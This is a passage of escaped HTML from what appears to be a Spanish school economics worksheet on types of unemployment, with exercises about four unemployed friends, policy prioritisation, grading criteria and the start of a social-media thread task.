indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1912346533;\n\tmso-list-template-ids:-1213408092;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización de políticas públicas muestra comprensión de qué tipos de paro son más dañinos a largo plazo (especialmente el estructural) y capacidad de argumentar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Hilo de redes: explicando los tipos de desempleo a tus colegas”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EImagina que el departamento de Economía de tu instituto te pide que prepares un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"13850\" data-start=\"13823\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ehilo para Instagram o X\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara explicar a otros cursos qué tipos de desempleo existen, usando ejemplos cercanos (turismo, crisis, cambios tecnológicos, jóvenes que cambian de trabajo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14137\" data-start=\"14012\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ETienes que transformar las explicaciones del libro y de Econosublime en un lenguaje claro y atractivo, sin perder el rigor:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; 